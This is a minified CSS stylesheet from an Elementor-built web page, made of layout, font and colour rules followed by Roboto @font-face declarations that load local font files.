.elementor-element.elementor-element-3ef996a7>.elementor-widget-container{margin:-20px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-3ef996a7{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400;color:#1E1E1E}.elementor-10067 .elementor-element.elementor-element-4059c5f4>.elementor-widget-container{margin:-25px 0 0 -73px}.elementor-10067 .elementor-element.elementor-element-4059c5f4{font-family:"Roboto",Sans-serif;font-size:11.5px;font-weight:400;color:#93979F}.elementor-10067 .elementor-element.elementor-element-2470fd21>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-2470fd21{margin-top:-19px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-42467c0b>.elementor-element-populated{border-style:solid;border-width:0 1px 0 0;border-color:#DEDEDEF5}.elementor-10067 .elementor-element.elementor-element-3c20908c img{width:96%;border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-2e898475>.elementor-widget-container{margin:5px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-2e898475 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:600;color:#365899}.elementor-10067 .elementor-element.elementor-element-1adbb760>.elementor-widget-container{margin:-20px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-1adbb760{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400;color:#000}.elementor-10067 .elementor-element.elementor-element-3c25a578>.elementor-widget-container{margin:-25px 0 0 -73px}.elementor-10067 .elementor-element.elementor-element-3c25a578{font-family:"Roboto",Sans-serif;font-size:11.5px;font-weight:400;color:#93979F}.elementor-10067 .elementor-element.elementor-element-86e2431>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-86e2431{margin-top:-19px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-32619ca4>.elementor-element-populated{border-style:solid;border-width:0 1px 0 0;border-color:#DEDEDEF5}.elementor-10067 .elementor-element.elementor-element-1600f981 img{width:96%;border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-3291b7b4>.elementor-widget-container{margin:5px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-3291b7b4 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:600;color:#365899}.elementor-10067 .elementor-element.elementor-element-215ddb61>.elementor-widget-container{margin:-20px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-215ddb61{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400;color:#000}.elementor-10067 .elementor-element.elementor-element-566f89db>.elementor-widget-container{margin:-25px 0 0 -73px}.elementor-10067 .elementor-element.elementor-element-566f89db{font-family:"Roboto",Sans-serif;font-size:11.5px;font-weight:400;color:#93979F}.elementor-10067 .elementor-element.elementor-element-75e1ba>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-75e1ba{margin-top:-7px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-7a3abd8 img{width:96%;border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-60b6b3dd>.elementor-widget-container{margin:5px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-60b6b3dd .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:600;color:#365899}.elementor-10067 .elementor-element.elementor-element-1111643a>.elementor-widget-container{margin:-20px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-1111643a{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400;color:#1E1E1E}.elementor-10067 .elementor-element.elementor-element-3b3945c5>.elementor-widget-container{margin:-25px 0 0 -73px}.elementor-10067 .elementor-element.elementor-element-3b3945c5{font-family:"Roboto",Sans-serif;font-size:11.5px;font-weight:400;color:#93979F}.elementor-10067 .elementor-element.elementor-element-1fef9467>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-1fef9467{margin-top:-7px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-7adc9dc1 img{width:96%;border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-43cb84b>.elementor-widget-container{margin:5px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-43cb84b .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:600;color:#365899}.elementor-10067 .elementor-element.elementor-element-721fdd65>.elementor-widget-container{margin:-20px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-721fdd65{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400;color:#1E1E1E}.elementor-10067 .elementor-element.elementor-element-2d8bfca7>.elementor-widget-container{margin:-25px 0 0 -73px}.elementor-10067 .elementor-element.elementor-element-2d8bfca7{font-family:"Roboto",Sans-serif;font-size:11.5px;font-weight:400;color:#93979F}.elementor-10067 .elementor-element.elementor-element-7a6ffd37>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-7a6ffd37{margin-top:-7px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-36035e2a img{width:96%;border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-3f2798e>.elementor-widget-container{margin:5px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-3f2798e .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:600;color:#365899}.elementor-10067 .elementor-element.elementor-element-3896d9c7>.elementor-widget-container{margin:-20px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-3896d9c7{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400;color:#1E1E1E}.elementor-10067 .elementor-element.elementor-element-709d48ca>.elementor-widget-container{margin:-25px 0 0 -73px}.elementor-10067 .elementor-element.elementor-element-709d48ca{font-family:"Roboto",Sans-serif;font-size:11.5px;font-weight:400;color:#93979F}.elementor-10067 .elementor-element.elementor-element-616ab02f>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-616ab02f{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:-7px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-616ab02f>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-10067 .elementor-element.elementor-element-748fa5d5 img{width:96%;border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-e4aa363>.elementor-widget-container{margin:5px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-e4aa363 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:600;color:#365899}.elementor-10067 .elementor-element.elementor-element-13f734cd>.elementor-widget-container{margin:-20px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-13f734cd{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400;color:#1E1E1E}.elementor-10067 .elementor-element.elementor-element-1691c0f4>.elementor-widget-container{margin:-25px 0 0 -85px;padding:3% 3% 3% 3%}.elementor-10067 .elementor-element.elementor-element-1691c0f4{font-family:"Roboto",Sans-serif;font-size:11.5px;font-weight:400;color:#93979F}.elementor-10067 .elementor-element.elementor-element-245f4169>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-245f4169{margin-top:-19px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-5d63c612>.elementor-element-populated{border-style:solid;border-width:0 1px 0 0;border-color:#DEDEDEF5;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-10067 .elementor-element.elementor-element-5d63c612>.elementor-element-populated,.elementor-10067 .elementor-element.elementor-element-5d63c612>.elementor-element-populated>.elementor-background-overlay,.elementor-10067 .elementor-element.elementor-element-5d63c612>.elementor-background-slideshow{border-radius:0 0 0 0}.elementor-10067 .elementor-element.elementor-element-5d63c612>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-10067 .elementor-element.elementor-element-624693c0 img{width:96%;border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-70fcb6fd>.elementor-widget-container{margin:5px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-70fcb6fd .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:600;color:#365899}.elementor-10067 .elementor-element.elementor-element-29f4b5fa>.elementor-widget-container{margin:-20px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-29f4b5fa{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400;color:#1E1E1E}.elementor-10067 .elementor-element.elementor-element-68eeb21d>.elementor-widget-container{margin:-25px 0 0 -73px}.elementor-10067 .elementor-element.elementor-element-68eeb21d{font-family:"Roboto",Sans-serif;font-size:11.5px;font-weight:400;color:#93979F}.elementor-10067 .elementor-element.elementor-element-e3e996>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-e3e996{margin-top:-19px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-f0ee182>.elementor-element-populated{border-style:solid;border-width:0 1px 0 0;border-color:#DEDEDEF5;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-10067 .elementor-element.elementor-element-f0ee182>.elementor-element-populated,.elementor-10067 .elementor-element.elementor-element-f0ee182>.elementor-element-populated>.elementor-background-overlay,.elementor-10067 .elementor-element.elementor-element-f0ee182>.elementor-background-slideshow{border-radius:0 0 0 0}.elementor-10067 .elementor-element.elementor-element-f0ee182>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-10067 .elementor-element.elementor-element-2c3f0165 img{width:96%;border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-759eb0cb>.elementor-widget-container{margin:5px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-759eb0cb .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:600;color:#365899}.elementor-10067 .elementor-element.elementor-element-5d3535de>.elementor-widget-container{margin:-20px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-5d3535de{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400;color:#1E1E1E}.elementor-10067 .elementor-element.elementor-element-2ca21f46>.elementor-widget-container{margin:-25px 0 0 -73px}.elementor-10067 .elementor-element.elementor-element-2ca21f46{font-family:"Roboto",Sans-serif;font-size:11.5px;font-weight:400;color:#93979F}.elementor-10067 .elementor-element.elementor-element-5dc4711d>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-5dc4711d{margin-top:-19px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-1169fb96>.elementor-element-populated{border-style:solid;border-width:0 1px 0 0;border-color:#DEDEDEF5;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-10067 .elementor-element.elementor-element-1169fb96>.elementor-element-populated,.elementor-10067 .elementor-element.elementor-element-1169fb96>.elementor-element-populated>.elementor-background-overlay,.elementor-10067 .elementor-element.elementor-element-1169fb96>.elementor-background-slideshow{border-radius:0 0 0 0}.elementor-10067 .elementor-element.elementor-element-1169fb96>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-10067 .elementor-element.elementor-element-132db2d8 img{width:96%;border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-4453c825>.elementor-widget-container{margin:5px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-4453c825 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:600;color:#365899}.elementor-10067 .elementor-element.elementor-element-133f6ee6>.elementor-widget-container{margin:-20px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-133f6ee6{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400;color:#1E1E1E}.elementor-10067 .elementor-element.elementor-element-17d34bb5>.elementor-widget-container{margin:-25px 0 0 -73px}.elementor-10067 .elementor-element.elementor-element-17d34bb5{font-family:"Roboto",Sans-serif;font-size:11.5px;font-weight:400;color:#93979F}.elementor-10067 .elementor-element.elementor-element-4e80b2ad>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-4e80b2ad{margin-top:-19px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-5dc123da>.elementor-element-populated{border-style:solid;border-width:0 1px 0 0;border-color:#DEDEDEF5;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-10067 .elementor-element.elementor-element-5dc123da>.elementor-element-populated,.elementor-10067 .elementor-element.elementor-element-5dc123da>.elementor-element-populated>.elementor-background-overlay,.elementor-10067 .elementor-element.elementor-element-5dc123da>.elementor-background-slideshow{border-radius:0 0 0 0}.elementor-10067 .elementor-element.elementor-element-5dc123da>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-10067 .elementor-element.elementor-element-33eac7cf img{width:96%;border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-508ac64a>.elementor-widget-container{margin:5px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-508ac64a .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:600;color:#365899}.elementor-10067 .elementor-element.elementor-element-7f53d8da>.elementor-widget-container{margin:-20px 0 0 -9px}.elementor-10067 .elementor-element.elementor-element-7f53d8da{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400;color:#1E1E1E}.elementor-10067 .elementor-element.elementor-element-3ab9867c>.elementor-widget-container{margin:-25px 0 0 -73px}.elementor-10067 .elementor-element.elementor-element-3ab9867c{font-family:"Roboto",Sans-serif;font-size:11.5px;font-weight:400;color:#93979F}.elementor-10067 .elementor-element.elementor-element-6e2d0979>.elementor-container{max-width:865px}.elementor-10067 .elementor-element.elementor-element-6e2d0979{margin-top:-22px;margin-bottom:0}.elementor-10067 .elementor-element.elementor-element-23d34ea6>.elementor-widget-container{margin:3px 0 0 -13px}.elementor-10067 .elementor-element.elementor-element-23d34ea6{font-family:"Roboto",Sans-serif;font-size:11.5px;font-weight:400;color:#545454}body.elementor-page-10067:not(.elementor-motion-effects-element-type-background),body.elementor-page-10067>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9EAEA}:root{--page-title-display:none}@media(min-width:768px){.elementor-10067 .elementor-element.elementor-element-63c2fb65{width:8.42%}.elementor-10067 .elementor-element.elementor-element-455631ef{width:91.58%}.elementor-10067 .elementor-element.elementor-element-5ec16e31{width:8.42%}.elementor-10067 .elementor-element.elementor-element-2c8c9673{width:91.58%}.elementor-10067 .elementor-element.elementor-element-3079718f{width:8.42%}.elementor-10067 .elementor-element.elementor-element-7712a82f{width:91.58%}.elementor-10067 .elementor-element.elementor-element-146ccd57{width:5.889%}.elementor-10067 .elementor-element.elementor-element-4e99baca{width:8.42%}.elementor-10067 .elementor-element.elementor-element-7de193c5{width:84.984%}.elementor-10067 .elementor-element.elementor-element-2ac60107{width:5.889%}.elementor-10067 .elementor-element.elementor-element-7f768e3d{width:8.42%}.elementor-10067 .elementor-element.elementor-element-31994b83{width:84.984%}.elementor-10067 .elementor-element.elementor-element-42467c0b{width:5.889%}.elementor-10067 .elementor-element.elementor-element-2a9b3f8e{width:8.42%}.elementor-10067 .elementor-element.elementor-element-306f5348{width:84.984%}.elementor-10067 .elementor-element.elementor-element-32619ca4{width:5.889%}.elementor-10067 .elementor-element.elementor-element-1f6c1b9b{width:8.42%}.elementor-10067 .elementor-element.elementor-element-679f45ba{width:84.984%}.elementor-10067 .elementor-element.elementor-element-5ae8a6c5{width:8.42%}.elementor-10067 .elementor-element.elementor-element-579b0db2{width:91.58%}.elementor-10067 .elementor-element.elementor-element-2e6b0c33{width:8.42%}.elementor-10067 .elementor-element.elementor-element-4dc1b2e7{width:91.58%}.elementor-10067 .elementor-element.elementor-element-7af8a7a8{width:8.42%}.elementor-10067 .elementor-element.elementor-element-10ce71d2{width:91.58%}.elementor-10067 .elementor-element.elementor-element-62f27e97{width:8.42%}.elementor-10067 .elementor-element.elementor-element-5f97c0e0{width:91.58%}.elementor-10067 .elementor-element.elementor-element-5d63c612{width:5.889%}.elementor-10067 .elementor-element.elementor-element-b18c4e8{width:8.42%}.elementor-10067 .elementor-element.elementor-element-7e588179{width:84.984%}.elementor-10067 .elementor-element.elementor-element-f0ee182{width:5.889%}.elementor-10067 .elementor-element.elementor-element-678f25e7{width:8.42%}.elementor-10067 .elementor-element.elementor-element-6c5a17b4{width:84.984%}.elementor-10067 .elementor-element.elementor-element-1169fb96{width:5.889%}.elementor-10067 .elementor-element.elementor-element-53d298{width:8.42%}.elementor-10067 .elementor-element.elementor-element-1f7a9001{width:84.984%}.elementor-10067 .elementor-element.elementor-element-5dc123da{width:5.889%}.elementor-10067 .elementor-element.elementor-element-1cd0cf29{width:8.42%}.elementor-10067 .elementor-element.elementor-element-79c3e67c{width:84.984%}}@media(max-width:1024px){.elementor-10067 .elementor-element.elementor-element-5f671d64>.elementor-element-populated{margin:0 10px 0 10px;--e-column-margin-right:10px;--e-column-margin-left:10px}}@media(max-width:767px){.elementor-10067 .elementor-element.elementor-element-3d9d5c81 .elementor-heading-title{font-size:14px}.elementor-10067 .elementor-element.elementor-element-4b79d0a5{padding:10px 10px 10px 10px}.elementor-10067 .elementor-element.elementor-element-5f671d64{width:100%}.elementor-10067 .elementor-element.elementor-element-5f671d64>.elementor-element-populated{border-width:1px 1px 1px 1px;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px}.elementor-10067 .elementor-element.elementor-element-77640f25{width:100%}.elementor-10067 .elementor-element.elementor-element-77640f25>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px}.elementor-10067 .elementor-element.elementor-element-63c2fb65{width:22%}.elementor-10067 .elementor-element.elementor-element-21a02080 img{border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-455631ef{width:78%}.elementor-10067 .elementor-element.elementor-element-5ec16e31{width:22%}.elementor-10067 .elementor-element.elementor-element-f9fe382{text-align:start}.elementor-10067 .elementor-element.elementor-element-f9fe382 img{width:100%;border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-2c8c9673{width:78%}.elementor-10067 .elementor-element.elementor-element-3079718f{width:22%}.elementor-10067 .elementor-element.elementor-element-7194b241 img{border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-7712a82f{width:78%}.elementor-10067 .elementor-element.elementor-element-146ccd57{width:16%}.elementor-10067 .elementor-element.elementor-element-146ccd57>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10067 .elementor-element.elementor-element-4e99baca{width:22%}.elementor-10067 .elementor-element.elementor-element-e82e4f0 img{border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-7de193c5{width:62%}.elementor-10067 .elementor-element.elementor-element-2ac60107{width:16%}.elementor-10067 .elementor-element.elementor-element-2ac60107>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10067 .elementor-element.elementor-element-7f768e3d{width:22%}.elementor-10067 .elementor-element.elementor-element-7e598c93 img{border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-31994b83{width:62%}.elementor-10067 .elementor-element.elementor-element-42467c0b{width:16%}.elementor-10067 .elementor-element.elementor-element-2a9b3f8e{width:22%}.elementor-10067 .elementor-element.elementor-element-3c20908c img{border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-306f5348{width:62%}.elementor-10067 .elementor-element.elementor-element-32619ca4{width:16%}.elementor-10067 .elementor-element.elementor-element-1f6c1b9b{width:22%}.elementor-10067 .elementor-element.elementor-element-1600f981 img{border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-679f45ba{width:62%}.elementor-10067 .elementor-element.elementor-element-5ae8a6c5{width:22%}.elementor-10067 .elementor-element.elementor-element-7a3abd8 img{border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-579b0db2{width:78%}.elementor-10067 .elementor-element.elementor-element-2e6b0c33{width:22%}.elementor-10067 .elementor-element.elementor-element-7adc9dc1 img{border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-4dc1b2e7{width:78%}.elementor-10067 .elementor-element.elementor-element-7af8a7a8{width:22%}.elementor-10067 .elementor-element.elementor-element-36035e2a img{border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-10ce71d2{width:78%}.elementor-10067 .elementor-element.elementor-element-62f27e97{width:22%}.elementor-10067 .elementor-element.elementor-element-748fa5d5 img{border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-5f97c0e0{width:78%}.elementor-10067 .elementor-element.elementor-element-5d63c612{width:16%}.elementor-10067 .elementor-element.elementor-element-5d63c612>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10067 .elementor-element.elementor-element-b18c4e8{width:22%}.elementor-10067 .elementor-element.elementor-element-624693c0 img{border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-7e588179{width:62%}.elementor-10067 .elementor-element.elementor-element-f0ee182{width:16%}.elementor-10067 .elementor-element.elementor-element-f0ee182>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10067 .elementor-element.elementor-element-678f25e7{width:22%}.elementor-10067 .elementor-element.elementor-element-2c3f0165 img{border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-6c5a17b4{width:62%}.elementor-10067 .elementor-element.elementor-element-1169fb96{width:16%}.elementor-10067 .elementor-element.elementor-element-1169fb96>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10067 .elementor-element.elementor-element-53d298{width:22%}.elementor-10067 .elementor-element.elementor-element-132db2d8 img{border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-1f7a9001{width:62%}.elementor-10067 .elementor-element.elementor-element-5dc123da{width:16%}.elementor-10067 .elementor-element.elementor-element-5dc123da>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10067 .elementor-element.elementor-element-1cd0cf29{width:22%}.elementor-10067 .elementor-element.elementor-element-33eac7cf img{border-radius:30px 30px 30px 30px}.elementor-10067 .elementor-element.elementor-element-79c3e67c{width:62%}.elementor-10067 .elementor-element.elementor-element-5a37826b{width:88%}.elementor-10067 .elementor-element.elementor-element-5a37826b>.elementor-element-populated{margin:0 0 0 4px;--e-column-margin-right:0px;--e-column-margin-left:4px}.elementor-10067 .elementor-element.elementor-element-23d34ea6>.elementor-widget-container{margin:012px 0 0 -13px}}@media(max-width:1024px) and (min-width:768px){.elementor-10067 .elementor-element.elementor-element-77640f25{width:100%}}
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-aa47213c.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-60dc2a88.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-88769a1e.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-0585f5a7.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-244686ad.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-58e5057a.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-c012394d.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-b8c55b0e.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-6fa0783f.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-aa47213c.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-60dc2a88.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(/vsl-2/fonts/roboto-88769a1e.woff2) format('woff2');unicode-range:U+1F00-1FFF}
